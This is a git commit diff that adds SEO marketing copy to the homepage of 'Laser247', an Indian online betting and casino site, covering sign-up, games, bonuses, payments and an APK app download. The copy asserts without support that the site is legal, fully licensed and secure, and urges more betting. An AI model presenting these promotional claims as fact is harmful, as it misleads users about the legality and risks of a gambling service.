

==== commit e1a3f6d6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
     <link rel="stylesheet" href="stylesheet.css">
     <link rel="stylesheet" href="responsive.css">
     <link rel="canonical" href="https://laserr247.org/" />
-	<link rel="alternate" hreflang="en" href="https://lasers247.org/">
+	  <link rel="alternate" hreflang="en" href="https://lasers247.org/">
 
   <title>Laser247 India - Login to Official Online Casino & Sports Betting Website</title>
   <meta name="title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website" />
@@ -610,6 +610,333 @@
     </div>
 </div>
 
+<div class="contentSectionContainerMain">
+    <div class="container">
+        <div class="row">
+        <div class="section-one">
+		<h1 class="heading-title">Laser247 - Trusted Legal Sports and Casino Site in India</h1>
+		<p>Laser247 is one of the most popular online betting platforms in India, offering a vast array of betting options for both sports enthusiasts and casino lovers. The platform has quickly gained recognition in the highly competitive online betting market, largely due to its user-friendly interface, secure environment, and extensive game options. Founded with the vision of creating a safe and enjoyable betting experience, Laser247 has built a solid reputation for providing diverse betting opportunities with competitive odds.</p>
+		<p>Laser247 is particularly appealing for users who want an all-in-one platform where they can engage in both sports betting and casino gaming. With a range of betting options spanning popular sports such as cricket, football, and tennis, alongside casino games like poker, slots, and live casino offerings, it caters to a wide audience. The platform’s reliability and transparent operations have contributed to its rapid growth, making it a go-to site for Indian bettors.</p>
+		<p>One of the key differentiators of Laser247 is its commitment to security and responsible gambling. By offering a fully licensed platform, advanced encryption technology, and a variety of responsible gaming tools, Laser247 ensures that users can bet in a safe and controlled environment.</p>		     
+		<h2 class="heading-title">Signing Up on Laser247</h2>
+		<p>The registration process on Laser247 is designed to be quick and simple, allowing users to start betting in just a few minutes. Here is a detailed breakdown of the steps involved in signing up:</p>
+		<ol>
+			<li>
+				<strong>Visit the Website or App:</strong> You can start by visiting the official Laser247 website or downloading the Laser247 app on your mobile device.
+			</li>
+			<li>
+				<strong>Click on ‘Sign Up’:</strong> Once on the homepage, look for the ‘Sign Up’ button at the top right corner of the screen. This will direct you to the registration page.
+			</li>
+			<li>
+				<strong>Fill in Personal Information:</strong> You will need to provide basic information such as your full name, email address, phone number, and date of birth. This information helps Laser247 verify your identity and ensures that the platform adheres to local laws regarding gambling age limits.
+			</li>
+			<li>
+				<strong>Create a Username and Password:</strong> Choose a unique username and a secure password that you’ll use to log into your account. It’s important to select a strong password to enhance your account security.
+			</li>
+			<li>
+				<strong>Agree to the Terms and Conditions:</strong> Before proceeding, you’ll need to agree to Laser247’s terms and conditions, privacy policy, and responsible gaming guidelines. These documents outline the platform’s rules, policies, and the user’s rights.
+			</li>
+			<li>
+				<strong>Email Verification:</strong> Laser247 will send a verification link to the email address you provided. Click on the link to verify your account and complete the registration process.
+			</li>
+			<li>
+				<strong>KYC Process:</strong> In accordance with Indian regulations, users must complete the KYC (Know Your Customer) process before they can make withdrawals. This involves uploading a government-issued ID and a recent utility bill or bank statement to verify your identity and address.
+			</li>
+		</ol>
+		<p>Once your account is verified, you can start depositing funds and placing bets on your favorite sports or casino games. The sign-up process is straightforward and secure, with all personal information protected by advanced encryption technologies.</p>
+		</div>
+		
+		<div class="section-two">
+		<h2 class="heading-title">Sports Betting on Laser247</h2>
+		<p>One of the biggest attractions of Laser247 is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Laser247:</p>
+		<h2 class="heading-title nbs">Popular Sports:</h2>
+		<div class="image-box-wrapper">
+		<div class="imageRow left">
+			<div class="image-box-img">
+			<img src="assets/image/portrait-person-playing-cricket-sport.jpg" alt="Cricket" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Cricket</h3>
+			<p>Given India’s love for cricket, it’s no surprise that cricket betting is one of the most popular features on Laser247. Users can place bets on international matches, T20 leagues like the Indian Premier League (IPL), and domestic competitions.</p>
+			</div>
+		</div>
+		
+		<div class="imageRow right">			
+			<div class="image-box-content">
+			<h3 class="heading-title">Football</h3>
+			<p>Football fans can enjoy betting on leagues and tournaments such as the English Premier League, UEFA Champions League, La Liga, and the FIFA World Cup.</p>
+			</div>
+			<div class="image-box-img">
+			<img src="assets/image/soccer-player-field-with-ball.jpg" alt="Football" class="img-responsive">
+			</div>
+		</div>
+		
+		<div class="imageRow left">
+			<div class="image-box-img">
+			<img src="assets/image/front-view-couple-tennis-court-2048x1365.jpg" alt="Tennis" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Tennis</h3>
+			<p>Laser247 offers extensive betting markets for tennis events, including the Grand Slams (Wimbledon, US Open, French Open, Australian Open), ATP and WTA tournaments, and more.</p>
+			</div>
+		</div>
+		
+		<div class="imageRow right">			
+			<div class="image-box-content">
+			<h3 class="heading-title">Basketball, Kabaddi, and More</h3>
+			<p>In addition to cricket, football, and tennis, the platform also covers basketball, kabaddi, horse racing, and esports, providing diverse betting opportunities for users.</p>
+			</div>
+			<div class="image-box-img">
+			<img src="assets/image/group-young-people-roulette-table-casino-black-background-3-2048x1365.jpg" alt="Basketball, Kabaddi, and More" class="img-responsive">
+			</div>
+		</div>
+		</div>
+		</div>
+
+		<div class="section-three">
+			<h2 class="heading-title text-center">Types of Bets</h2>
+			<div class="four-col-wrap">
+			<div class="row">
+				<div class="col-sm-3">
+				<div class="box">
+				<div class="image"><img src="assets/image/link.png" alt="Pre-Match Betting" class="img-responsive"></div>
+				<h4 class="box-title">Pre-Match Betting</h4>
+				<p> This is the most common type of betting, where users place bets before the start of a match or event. Laser247 provides a variety of betting markets for pre-match betting, including match winners, over/under, and player-specific bets.</p>
+				</div>
+				</div>
+				<div class="col-sm-3">
+				<div class="box">
+				<div class="image"><img src="assets/image/searching.png" alt="Live/In-Play Betting" class="img-responsive"></div>
+				<h4 class="box-title">Live/In-Play Betting</h4>
+				<p> Live betting, also known as in-play betting, allows users to place bets while the event is happening. This dynamic form of betting is particularly exciting for users who like to make quick decisions based on the live action.</p>
+				</div>
+				</div>
+				<div class="col-sm-3">
+				<div class="box">
+				<div class="image"><img src="assets/image/wealth-accumulation.png" alt="Accumulator Bets" class="img-responsive"></div>
+				<h4 class="box-title">Accumulator Bets</h4>
+				<p> For users looking for bigger payouts, accumulator bets allow multiple bets to be combined into one. If all selections are correct, the payout can be significantly higher than placing individual bets.</p>
+				</div>
+				</div>
+				<div class="col-sm-3">
+				<div class="box">
+				<div class="image"><img src="assets/image/gambling.png" alt="Special Bets" class="img-responsive"></div>
+				<h4 class="box-title">Special Bets</h4>
+				<p> Special bets refer to unique betting markets such as the next goal scorer in football, the total number of runs in cricket, or whether a match will go to extra time in a knockout tournament.</p>
+				</div>
+				</div>
+			</div>					
+			</div>
+			<h4 class="heading-title">Popular Tournaments:</h4>
+			<p>Some of the top tournaments covered by Laser247 include the IPL, ICC World Cup, UEFA Champions League, NBA, and Wimbledon. Whether you’re a fan of cricket, football, or tennis, Laser247 offers extensive betting options with competitive odds on all major global sporting events.</p>
+		</div>
+		
+		<div class="section-four">
+			<h2 class="heading-title text-center">Casino Games on Laser247</h2>
+			<p>Laser247 is not just about sports betting; it also boasts a full-featured online casino that offers a wide variety of games to suit every player’s preferences. The casino section of Laser247 features:</p>
+			
+			<h3 class="heading-title">Slots:</h3>
+			<ul>
+				<li>
+					<strong>Classic Slots:</strong> For users who enjoy simplicity, Laser247 offers a selection of classic slot games with traditional themes and straightforward gameplay.
+				</li>
+				<li>
+					<strong>Video Slots:</strong> More advanced slot games come with exciting themes, special features, and bonus rounds. These include themed slots based on movies, historical events, and fantasy stories.
+				</li>
+				<li>
+					<strong>Progressive Jackpot Slots:</strong> For those looking to win big, progressive jackpot slots offer massive payouts that increase with every spin until the jackpot is won.
+				</li>
+			</ul>
+			<h3 class="heading-title">Table Games:</h3>
+			<ul>
+				<li>
+					<strong>Blackjack:</strong> A popular card game where players compete against the dealer to get as close to 21 as possible without going over. Laser247 offers multiple variations of blackjack to keep things interesting.
+				</li>
+				<li>
+					<strong>Roulette:</strong> Roulette is one of the most iconic casino games, and Laser247 offers both European and American versions of this classic wheel-based game.
+				</li>
+				<li>
+					<strong>Baccarat:</strong> Baccarat is another card game available on Laser247. Players can choose between traditional baccarat or faster-paced versions of the game.
+				</li>
+			</ul>
+
+			<h3 class="heading-title">Live Casino:</h3>
+			<p>One of the standout features of Laser247 is its live casino section, where users can play table games with real dealers via live streaming. This creates an immersive and interactive gaming experience, bringing the excitement of a physical casino to the comfort of your home. Games in the live casino include:</p>
+			<ul>
+				<li>
+					<strong>Live Blackjack:</strong> Play against real dealers in real-time.
+				</li>
+				<li>
+					<strong>Live Roulette:</strong> Place your bets as the wheel spins in real-time.
+				</li>
+				<li>
+					<strong>Live Baccarat:</strong> Experience the elegance of baccarat with live dealers.
+				</li>
+			</ul>
+		</div>
+		
+		<div class="section-five">
+		<h2 class="heading-title text-center">Laser247 Mobile App</h2>
+		<p>In today’s fast-paced world, mobile betting is becoming increasingly popular. Laser247 has recognized this trend and developed a state-of-the-art mobile app that provides a seamless betting experience for users on the go. The <span style=""><strong>Laser247 mobile app</strong></span> is available for both Android and iOS devices, and here’s what users can expect:</p>
+		<div class="row">
+			<div class="col-sm-6">
+			<div class="box">
+			<h4 class="heading-title">Features of the Mobile App:</h4>
+			<ul>
+				<li>
+					<strong>User-Friendly Interface:</strong> The app has been designed with a clean and intuitive interface, making it easy for users to navigate between sports betting, casino games, and live betting options.
+				</li>
+				<li>
+					<strong>Push Notifications:</strong> Users can receive instant updates on their bets, upcoming matches, and special promotions through push notifications, ensuring they never miss an opportunity.
+				</li>
+				<li>
+					<strong>Secure Transactions:</strong> The app provides secure access to all payment methods, allowing users to deposit and withdraw funds with ease.
+				</li>
+			</ul>
+			</div>
+			</div>
+			
+			<div class="col-sm-6">
+			<div class="box">
+			<h4 class="heading-title">How to Download the Laser247 App:</h4>
+			<ul>
+				<li>
+					<strong>Android Users:</strong> Android users can download the app directly from the Laser247 website by downloading the APK file and following the installation instructions.
+				</li>
+				<li>
+					<strong>iOS Users:</strong> iPhone and iPad users can download the app from the Apple App Store.
+				</li>
+			</ul>
+			</div>
+			</div>
+		</div>
+		</div>
+		
+		<div class="section-six">
+		<h2 class="heading-title">Bonuses and Promotions</h2>
+		<p>One of the reasons why Laser247 is so popular among bettors is its generous bonus and promotion offerings. The platform continuously updates its promotions, ensuring both new and existing users can take advantage of various rewards. Here’s a detailed look at the types of bonuses offered:</p>
+		
+		<div class="image-box-wrapper">
+		<div class="imageRow">
+			<div class="image-box-img">
+			<img src="assets/image/bonus-8.png" alt="Welcome Bonus" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Welcome Bonus</h3>
+			<p>New users on Laser247 are welcomed with a hefty welcome bonus that matches their first deposit. For example, a user making their first deposit of ₹5,000 might receive a 100% match bonus, giving them an additional ₹5,000 to bet with. This bonus can be used across both sports betting and casino games.</p>
+			</div>
+		</div>
+		
+		<div class="imageRow">
+			<div class="image-box-img">
+			<img src="assets/image/loop-arrow.png" alt="Reload Bonuses" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Reload Bonuses</h3>
+			<p>For existing users, Laser247 offers reload bonuses, where users receive extra money on subsequent deposits. This keeps players engaged and motivated to continue betting on the platform.</p>
+			</div>
+		</div>
+		
+		<div class="imageRow">
+			<div class="image-box-img">
+			<img src="assets/image/cashback-1.png" alt="Cashback Offers" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Cashback Offers</h3>
+			<p>Laser247 understands that losing bets can be frustrating, which is why they offer cashback promotions that allow users to recoup a portion of their losses. These promotions are typically available for both casino games and sports betting.</p>
+			</div>
+		</div>
+		
+		<div class="imageRow">
+			<div class="image-box-img">
+			<img src="assets/image/casino-5.png" alt="Free Bets and Free Spins" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Free Bets and Free Spins</h3>
+			<p>At times, the platform also offers free bets for sports betting and free spins for casino slot games. These promotions are often tied to specific events, such as a big football match or the launch of a new slot game.</p>
+			</div>
+		</div>
+		
+		<div class="imageRow">
+			<div class="image-box-img">
+			<img src="assets/image/customer-experience.png" alt="Loyalty Program" class="img-responsive">
+			</div>
+			<div class="image-box-content">
+			<h3 class="heading-title">Loyalty Program</h3>
+			<p>Laser247 has a loyalty program where users can earn points for every bet placed. These points can then be exchanged for rewards, including bonus funds, exclusive promotions, and VIP perks. The more you bet, the more points you earn, and the higher your loyalty tier.</p>
+			</div>
+		</div>
+		</div>
+		</div>
+		
+		<div class="section-seven">
+		<h2 class="heading-title">Payments and Withdrawals</h2>
+		<p>Laser247 understands the importance of providing secure and convenient payment options for its users. As a result, the platform offers a variety of deposit and withdrawal methods, all of which are easy to use and secured by advanced encryption technology. Here are the available payment options on Laser247:</p>
+		
+		<h4 class="heading-title">Deposit Methods:</h4>
+		<ul>
+			<li>
+				<strong>Credit and Debit Cards:</strong> Users can deposit funds using their Visa or Mastercard debit or credit cards.
+			</li>
+			<li>
+				<strong>UPI:</strong> Unified Payments Interface (UPI) is a popular payment method in India, allowing users to make instant deposits via apps like Google Pay, PhonePe, and Paytm.
+			</li>
+			<li>
+				<strong>NetBanking:</strong> For users who prefer traditional banking methods, Laser247 also supports direct bank transfers through NetBanking.
+			</li>
+			<li>
+				<strong>E-Wallets:</strong> Popular e-wallets like Skrill and Neteller are also available for deposits.
+			</li>
+		</ul>
+		
+		<h4 class="heading-title"><span>Withdrawal Methods:</span></h4>
+		<ul>
+			<li>
+				<strong>Bank Transfer:</strong> Most withdrawals are processed via bank transfer. Users will need to provide their bank account details, and the funds will be transferred directly to their account.
+			</li>
+			<li>
+				<strong>E-Wallets:</strong> Users can also withdraw funds to their Skrill or Neteller accounts.
+			</li>
+		</ul>
+		<p>The withdrawal process on Laser247 is quick, with most transactions processed within 24-48 hours. However, for first-time withdrawals, users will need to complete the KYC process to verify their identity and avoid any delays.</p>
+		</div>
+		
+		<div class="section-egh">
+		<h2 class="heading-title text-center">How to Place Bets on Laser247: A Step-by-Step Guide</h2>
+		<p>Placing bets on Laser247 is a straightforward process that offers users a seamless experience whether they are wagering on sports or trying their luck at casino games. This guide will take you through the step-by-step process of placing bets on Laser247, including sports betting, live betting, and casino games.</p>           
+		
+		<div class="row box-wraps">
+			<div class="col-sm-4">
+			<h4 class="heading-title">Create an Account or Log In</h4>
+			</div>
+			<div class="col-sm-4">
+			<h4 class="heading-title">Deposit Funds into Your Laser247 Account</h4>
+			</div>
+			<div class="col-sm-4">
+			<h4 class="heading-title">Navigating the Laser247 Betting Marketsh</h4>
+			</div>
+			<div class="col-sm-4">
+			<h4 class="heading-title">How to Place a Sports Bet on Laser247</h4>
+			</div>
+			<div class="col-sm-4">
+			<h4 class="heading-title">How to Place a Bet on Casino Games</h4>
+			</div>
+			<div class="col-sm-4">
+			<h4 class="heading-title">Withdrawal of Winnings</h4>
+			</div>
+		</div>
+		
+		<h2 class="heading-title">Customer Care and Support on Laser247</h2>
+		<p>Laser247 understands the importance of providing excellent customer service to its users, ensuring that they have the support they need whenever they encounter issues or have questions. The platform offers multiple channels through which users can reach the support team, and they pride themselves on prompt and effective servic</p>
+		</div>
+		
+		</div>
+	</div>
+</div>
+   
+    <div class="footer">
+        <div class="container">
+
             <div class="col-lg-6 col-md-10 col-sm-12">
                 <div class="innerFooterSec">
 
